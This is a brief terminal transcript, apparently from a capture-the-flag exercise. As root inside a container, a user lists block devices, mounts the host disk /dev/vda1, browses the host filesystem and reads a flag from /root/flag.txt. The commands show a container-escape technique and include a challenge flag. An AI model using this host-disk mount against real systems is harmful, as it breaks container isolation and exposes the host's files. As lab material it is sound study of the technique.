 root@0e8da1d392af:/home/hax# mkdir mnt
root@0e8da1d392af:/home/hax# lsblk
NAME    MAJ:MIN RM  SIZE RO TYPE MOUNTPOINT
sr0      11:0    1  558K  0 rom
vda     252:0    0    8G  0 disk
├─vda1  252:1    0  7.9G  0 part /etc/hosts
├─vda14 252:14   0    4M  0 part
└─vda15 252:15   0  106M  0 part
root@0e8da1d392af:/home/hax# mount /dev/vda1 mnt
root@0e8da1d392af:/home/hax# ls mnt
bin         dev   initrd.img      lib64       mnt   root  snap      sys  var
boot        etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
challenges  home  lib             media       proc  sbin  swapfile  usr  vmlinuz.old
root@0e8da1d392af:/home/hax# cat mnt/root/flag.txt
ccsc{nice_Y0u_Pwn3d_Your_C4llBack_M4ch1n3}